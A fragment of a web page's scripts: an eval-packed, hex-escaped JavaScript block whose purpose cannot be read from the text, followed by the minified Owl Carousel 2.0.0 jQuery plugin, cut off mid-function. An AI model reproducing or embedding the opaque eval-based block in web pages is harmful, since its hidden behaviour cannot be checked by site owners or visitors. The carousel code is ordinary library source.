\q\\a\\A\\a\\q\\a\\J\\a\\V\\a\\b\\1a\\a\\b\\h\\a\\s\\a\\C\\a\\q\\a\\t\\a\\O\\a\\P\\a\\Q\\a\\q\\a\\b\\11\\a\\w\\a\\P\\a\\q\\a\\Q\\a\\t\\a\\Y\\a\\s\\a\\b\\10\\a\\q\\a\\P\\a\\s\\a\\b\\18\\a\\b\\E\\a\\Y\\a\\J\\a\\q\\a\\b\\18\\a\\t\\a\\Y\\a\\s\\a\\b\\10\\a\\q\\a\\P\\a\\s\\a\\b\\18\\a\\b\\E\\a\\P\\a\\q\\a\\G\\a\\A\\a\\t\\a\\N\\a\\y\\a\\Q\\a\\q\\a\\J\\a\\t\\a\\P\\a\\q\\a\\b\\l\\a\\q\\a\\J\\a\\t\\a\\s\\a\\P\\a\\w\\a\\C\\a\\s\\a\\A\\a\\w\\a\\N\\a\\P\\a\\t\\a\\s\\a\\A\\a\\A\\a\\J\\a\\w\\a\\Z\\a\\O\\a\\A\\a\\q\\a\\t\\a\\C\\a\\N\\a\\O\\a\\H\\a\\q\\a\\q\\a\\b\\18\\a\\q\\a\\P\\a\\A\\a\\t\\a\\A\\a\\s\\a\\Z\\a\\H\\a\\y\\a\\q\\a\\A\\a\\t\\a\\Z\\a\\q\\a\\b\\11\\a\\N\\a\\J\\a\\q\\a\\t\\a\\b\\x\\a\\O\\a\\Z\\a\\H\\a\\D\\a\\J\\a\\w\\a\\Z\\a\\q\\a\\H\\a\\t\\a\\J\\a\\H\\a\\H\\a\\t\\a\\b\\17\\a\\w\\a\\U\\a\\q\\a\\H\\a\\t\\a\\b\\11\\a\\s\\a\\D\\a\\q\\a\\Z\\a\\N\\a\\N\\a\\U\\a\\t\\a\\b\\17\\a\\w\\a\\P\\a\\U\\a\\b\\17\\a\\w\\a\\H\\a\\A\\a\\t\\a\\Z\\a\\b\\E\\a\\J\\a\\D\\a\\t\\a\\c\\a\\q\\a\\I\\a\\t\\a\\b\\s\\a\\X\\a\\t\\a\\N\\a\\b\\11\\a\\b\\11\\a\\H\\a\\q\\a\\A\\a\\t\\a\\b\\10\\a\\Q\\a\\t\\a\\H\\a\\D\\a\\J\\a\\N\\a\\y\\a\\y\\a\\b\\1b\\a\\N\\a\\Y\\a\\t\\a\\s\\a\\P\\a\\w\\a\\C\\a\\s\\a\\A\\a\\q\\a\\t\\a\\Z\\a\\y\\a\\s\\a\\P\\a\\U\\a\\t\\a\\H\\a\\y\\a\\w\\a\\D\\a\\q\\a\\t\\a\\Z\\a\\s\\a\\D\\a\\U\\a\\t\\a\\w\\a\\C\\a\\b\\10\\a\\p\\a\\t\\a\\Z\\a\\c\\a\\b\\v\\a\\t\\a\\J\\a\\N\\a\\O\\a\\P\\a\\Q\\a\\q\\a\\Q\\a\\t\\a\\s\\a\\b\\18\\a\\s\\a\\A\\a\\s\\a\\J\\a\\t\\a\\y\\a\\q\\a\\b\\11\\a\\A\\a\\t\\a\\H\\a\\q\\a\\D\\a\\A\\a\\t\\a\\P\\a\\A\\a\\R\\a\\t\\a\\H\\a\\b\\f\\a\\b\\f\\a\\b\\g\\a\\b\\m\\a\\b\\v\\a\\G\\a\\13\\a\\b\\c\\a\\P\\a\\X\\a\\t\\a\\K\\a\\K\\a\\K\\a\\K\\a\\K\\a\\K\\a\\K\\a\\K\\a\\W\\a\\T\\a\\D\\a\\t\\a\\b\\n\\a\\H\\a\\15\\a\\U\\a\\W\\a\\b\\19\\a\\b\\e\\a\\N\\a\\y\\a\\A\\a\\b\\19\\a\\t\\a\\b\\q\\a\\b\\l\\a\\b\\w\\a\\V\\a\\b\\19\\a\\O\\a\\b\\18\\a\\b\\l\\a\\N\\a\\b\\x\\a\\b\\j\\a\\t\\a\\Z\\a\\y\\a\\N\\a\\b\\10\\a\\H\\a\\Y\\a\\N\\a\\A\\a\\t\\a\\Z\\a\\Y\\a\\t\\a\\b\\11\\a\\N\\a\\J\\a\\C\\a\\t\\a\\b\\11\\a\\N\\a\\D\\a\\O\\a\\H\\a\\t\\a\\J\\a\\N\\a\\D\\a\\U\\a\\q\\a\\A\\a\\t\\a\\H\\a\\y\\a\\w\\a\\Q\\a\\q\\a\\12\\a\\N\\a\\b\\l\\a\\P\\a\\t\\a\\R\\a\\N\\a\\b\\18\\a\\q\\a\\J\\a\\b\\1b\\a\\w\\a\\C\\a\\q\\a\\N\\a\\O\\a\\A\\a\\t\\a\\R\\a\\s\\a\\H\\a\\t\\a\\H\\a\\R\\a\\N\\a\\b\\l\\a\\t\\a\\b\\E\\a\\t\\a\\D\\a\\N\\a\\C\\a\\C\\a\\q\\a\\P\\a\\A\\a\\H\\a\\b\\E\\a\\A\\a\\q\\a\\G\\a\\A\\a\\t\\a\\N\\a\\b\\l\\a\\y\\a\\W\\a\\s\\a\\J\\a\\N\\a\\O\\a\\H\\a\\q\\a\\y\\a\\t\\a\\b\\l\\a\\J\\a\\s\\a\\Y\\a\\Y\\a\\q\\a\\J\\a\\t\\a\\H\\a\\C\\a\\s\\a\\J\\a\\A\\a\\b\\x\\a\\Y\\a\\q\\a\\q\\a\\Q\\a\\t\\a\\b\\f\\a\\b\\f\\a\\X\\a\\t\\a\\P\\a\\s\\a\\b\\18\\a\\b\\1b\\a\\q\\a\\G\\a\\A\\a\\t\\a\\y\\a\\N\\a\\N\\a\\Y\\a\\t\\a\\s\\a\\O\\a\\A\\a\\N\\a\\Y\\a\\y\\a\\s\\a\\b\\1a\\a\\t\\a\\s\\a\\O\\a\\A\\a\\N\\a\\Y\\a\\y\\a\\s\\a\\b\\1a\\a\\b\\x\\a\\Y\\a\\q\\a\\q\\a\\Q\\a\\t\\a\\b\\w\\a\\X\\a\\X\\a\\t\\a\\Q\\a\\N\\a\\A\\a\\H\\a\\t\\a\\J\\a\\q\\a\\H\\a\\Y\\a\\N\\a\\P\\a\\H\\a\\w\\a\\b\\18\\a\\q\\a\\t\\a\\b\\v\\a\\X\\a\\c\\a\\t\\a\\Z\\a\\y\\a\\N\\a\\b\\10\\a\\b\\10\\a\\q\\a\\J\\a\\t\\a\\J\\a\\q\\a\\y\\a\\s\\a\\A\\a\\q\\a\\Q\\a\\b\\E\\a\\P\\a\\O\\a\\C\\a\\Z\\a\\q\\a\\J\\a\\t\\a\\R\\a\\w\\a\\Q\\a\\q\\a\\b\\x\\a\\Y\\a\\q\\a\\q\\a\\Q\\a\\t\\a\\N\\a\\P\\a\\y\\a\\N\\a\\s\\a\\Q\\a\\t\\a\\b\\10\\a\\q\\a\\A\\a\\13\\a\\y\\a\\q\\a\\C\\a\\q\\a\\P\\a\\A\\a\\V\\a\\b\\1a\\a\\b\\19\\a\\Q\\a\\t\\a\\C\\a\\b\\1a\\a\\D\\a\\N\\a\\P\\a\\A\\a\\q\\a\\P\\a\\A\\a\\t\\a\\P\\a\\O\\a\\y\\a\\y\\a\\t\\a\\H\\a\\R\\a\\N\\a\\b\\l\\a\\b\\x\\a\\Y\\a\\q\\a\\q\\a\\Q\\a\\t\\a\\b\\11\\a\\s\\a\\Q\\a\\q\\a\\t\\a\\J\\a\\q\\a\\b\\11\\a\\t\\a\\Q\\a\\N\\a\\b\\11\\a\\N\\a\\y\\a\\y\\a\\N\\a\\b\\l\\a\\t\\a\\V\\a\\y\\a\\N\\a\\b\\10\\a\\b\\10\\a\\q\\a\\J\\a\\t\\a\\b\\1b\\a\\q\\a\\C\\a\\Y\\a\\y\\a\\s\\a\\A\\a\\q\\a\\H\\a\\t\\a\\Q\\a\\w\\a\\H\\a\\Y\\a\\y\\a\\s\\a\\b\\1a\\a\\t\\a\\w\\a\\P\\a\\y\\a\\w\\a\\P\\a\\q\\a\\t\\a\\b\\11\\a\\G\\a\\t\\a\\b\\11\\a\\N\\a\\P\\a\\A\\a\\t\\a\\w\\a\\P\\a\\R\\a\\q\\a\\J\\a\\w\\a\\A\\a\\t\\a\\D\\a\\N\\a\\y\\a\\N\\a\\J\\a\\t\\a\\q\\a\\q\\a\\q\\a\\t\\a\\t\\a\\b\\18\\a\\w\\a\\H\\a\\w\\a\\Z\\a\\w\\a\\y\\a\\w\\a\\A\\a\\b\\1a\\a\\t\\a\\b\\18\\a\\w\\a\\H\\a\\w\\a\\Z\\a\\y\\a\\q\\a\\t\\a\\N\\a\\Y\\a\\s\\a\\D\\a\\w\\a\\A\\a\\b\\1a\\a\\t\\a\\w\\a\\P\\a\\P\\a\\q\\a\\J\\a\\b\\16\\a\\b\\1b\\a\\b\\e\\a\\b\\17\\a\\t\\a\\b\\1b\\a\\R\\a\\q\\a\\C\\a\\q\\a\\b\\p\\a\\Y\\a\\N\\a\\H\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\11\\a\\J\\a\\N\\a\\C\\a\\W\\a\\R\\a\\s\\a\\J\\a\\W\\a\\N\\a\\Q\\a\\q\\1h\\1g\\1h\\a\\J\\a\\q\\a\\Y\\a\\y\\a\\s\\a\\D\\a\\q\\1h\\1g\\1h\\a\\b\\F\\a\\b\\l\\a\\k\\1h\\1g\\1h\\a\\b\\F\\a\\Z\\1h\\1g\\1h\\a\\b\\10\\1h\\1e\\1o\\b\\X\\1d\\b\\H\\1d\\b\\L\\1g\\b\\I\\1g\\b\\A\\1g\\b\\G\\1g\\b\\C\\1g\\b\\N\\1f\\1m\\b\\C\\1n\\b\\H\\1d\\b\\A\\1f\\1m\\b\\K\\1d\\b\\A\\1O\\b\\I\\1E\\b\\B\\1c\\18\\1e\\1A\\b\\C\\1d\\b\\U\\1d\\b\\A\\1y\\b\\I\\1f\\1f\\1f\\1r\\1d\\1d\\b\\A\\1n\\b\\A\\1P\\b\\I\\1f\\1S\\b\\W\\1E\\b\\O\\1c\\b\\B\\1c\\19\\1e\\1e\\1d\\b\\A\\1r\\b\\12\\1f\\1A\\b\\A\\1F\\b\\R\\1d\\b\\T\\1f\\1f\\1k\\1o\\b\\P\\1d\\1M\\b\\B\\1c\\18\\1e\\1c\\b\\B\\1c\\16\\1e\\1e\\1d\\1y\\1N\\1y\\1g\\b\\O\\1f\\1f\\1m\\b\\Q\\1d\\b\\A\\1t\\1t\\1f\\1m\\b\\N\\1c\\b\\C\\1d\\b\\A\\1f\\1e\\1n\\b\\G\\1c\\b\\A\\1e\\S\\S\\b\\C\\1d\\b\\A\\1f\\1k\\1o\\b\\G\\1n\\1c\\b\\H\\1d\\b\\C\\1f\\1m\\b\\K\\1q\\b\\N\\1c\\b\\C\\1e\\1k\\1e\\1o\\b\\C\\1n\\b\\H\\1d\\1f\\1m\\b\\K\\1q\\b\\B\\1c\\17\\1e\\1k\\1o\\b\\A\\1n\\b\\1k\\1o\\b\\Q\\1d\\b\\A\\1t\\1t\\1f\\1m\\b\\P\\1d\\b\\G\\1c\\b\\A\\1e\\1f\\1m\\b\\L\\1n\\b\\L\\1c\\b\\B\\1c\\16\\1e\\1e\\1d\\b\\Y\\1q\\b\\Z\\1d\\b\\B\\1c\\1a\\1e\\1r\\b\\C\\1d\\b\\A\\1f\\1r\\b\\B\\1c\\1a\\1e\\1g\\b\\B\\1c\\1b\\1e\\1f\\1g\\b\\G\\1c\\b\\A\\1e\\1f\\1k\\1k\\1o\\b\\K\\1q\\b\\L\\1k\\1d\\b\\B\\1c\\10\\1e\\1g\\b\\13\\1g\\b\\15\\1g\\b\\B\\1c\\14\\1e\\1c\\b\\B\\1c\\11\\1e\\1e\\1d\\b\\B\\1c\\b\\1e\\1f\\1g\\10\\1g\\1m\\1k\\1f\\1f","\\S","\\w\\r\\n\\k\\v","\\S\\S\\S\\S\\S\\S\\S\\S\\S\\S\\u\\14\\b\\S\\u\\11\\G\\S\\u\\11\\11\\S\\u\\11\\17\\S\\u\\11\\1b\\S\\u\\11\\1a\\S\\u\\11\\10\\S\\u\\14\\F\\S\\u\\11\\D\\S\\u\\11\\H\\S\\u\\14\\E\\S\\u\\14\\G\\S\\u\\11\\F\\S\\u\\14\\11\\S\\u\\16\\19\\S\\u\\14\\D\\S\\u\\17\\E\\S\\u\\16\\b\\S\\u\\16\\1b\\S\\u\\11\\18\\S\\u\\14\\1b\\S\\u\\16\\E\\S\\u\\11\\E\\S\\u\\17\\D\\S\\u\\17\\18\\S\\u\\17\\F\\S\\u\\16\\F\\S\\u\\16\\14\\S\\u\\19\\D\\S\\u\\19\\F\\S\\u\\17\\1a\\S\\u\\17\\14\\S\\u\\14\\14\\S\\u\\17\\11\\S\\u\\18\\b\\S\\u\\17\\C\\S\\u\\14\\C\\S\\u\\16\\H\\S\\u\\17\\19\\S\\u\\16\\G\\S\\u\\16\\18\\S\\u\\16\\1a\\S\\u\\14\\18\\S\\u\\18\\11\\S\\u\\16\\D\\S\\u\\18\\14\\S\\u\\14\\10\\S\\u\\17\\10\\S\\u\\16\\11\\S\\u\\18\\18\\S\\u\\18\\19\\S\\u\\16\\C\\S\\u\\16\\17\\S\\u\\18\\16\\S\\u\\16\\16\\S\\u\\18\\17\\S\\u\\17\\16\\S\\u\\18\\1b\\S\\u\\18\\1a\\S\\u\\18\\E\\S\\u\\17\\1b\\S\\u\\19\\18\\S\\u\\18\\D\\S\\u\\18\\C\\S\\u\\18\\F\\S\\u\\14\\19\\S\\u\\18\\G\\S\\u\\19\\10\\S\\u\\18\\H\\S\\u\\19\\b\\S\\u\\19\\11\\S\\u\\17\\17\\S\\u\\19\\17\\S\\u\\19\\16\\S\\u\\19\\19\\S\\u\\19\\1a\\S\\u\\19\\1b\\S\\u\\17\\b\\S\\u\\19\\C\\S\\u\\14\\17\\S\\u\\14\\1a\\S\\u\\14\\16\\S\\u\\19\\14\\S\\u\\11\\16\\S\\u\\11\\14\\S\\u\\14\\H\\S\\1p\\10\\u\\1a\\17\\16\\g\\u\\14\\S\\1p\\10\\u\\c\\14\\17\\14\\S\\1p\\10\\u\\1a\\17\\16\\g\\u\\19\\S\\u\\11\\b\\S\\u\\19\\H\\S\\u\\19\\E\\S\\1p\\10\\u\\1a\\17\\16\\g\\u\\18\\S\\g\\x\\p\\e\\v\\k\\q\\p\\S\\1p\\10\\u\\1a\\17\\16\\g\\u\\11\\S\\u\\11\\C\\S\\s\\h\\v\\x\\s\\p\\S\\1p\\10\\u\\1a\\17\\16\\g\\u\\b\\S\\u\\19\\G\\S\\1p\\10\\u\\1a\\17\\16\\g\\u\\16\\S\\U\\v\\s\\k\\p\\i\\S\\k\\g\\S\\z\\j\\k\\n\\h\\S\\v\\q\\U\\v\\s\\k\\p\\i\\S\\14\\16\\S\\y\\c\\s\\S\\r\\c\\s\\w\\h\\K\\p\\v\\S\\14\\19\\S\\h\\y\\c\\n\\S\\p\\h\\z\\S\\V\\h\\i\\G\\u\\r\\S\\11\\1b\\S\\16\\11\\S\\14\\b\\16","","\\g\\s\\q\\o\\E\\j\\c\\s\\E\\q\\f\\h","\\s\\h\\r\\n\\c\\e\\h","\\a\\z\\1r","\\a\\d","\\i"];1T(1u(1v,1w,1i,1s,1l,1z){1l=1u(1i){1x(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1C(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1s[1i]||1l(1i)};1s=[1u(1l){1x 1z[1l]}];1l=1u(){1x 1j[7]};1i=1};1D(1i--){1C(1s[1i]){1v=1v[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1s[1i])}};1x 1v}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x66|x65|x67|x68|x69|x6A|x6B|x6C|x6D|x6E|x6F|x70|x72|x71|x78|x74|x73|x75|x76|x77|x79|x7A|x41|x42|x43|x44|x45|x46|x47|x48|x49|x4A|x4B|x4C|x4D|x4E|x4F|x50|x7C|x51|x53|x52|x54|x55|x56|x57|x30|x32|x58|x59|x33|x5A|x36|x37|x34|x35|x38|x39|x5B|x28|x5D|x29|x2C|x22|_0xdf04x3|_0xb1b5|x7D|_0xdf04x5|x7B|x3D|x3B|x5F|x20|x2B|_0xdf04x4|x2D|function|_0xdf04x1|_0xdf04x2|return|x2F|_0xdf04x6|x3A|String|if|while|x3F|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|124'.split('|'),0,{}))

//]]>
</script>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return 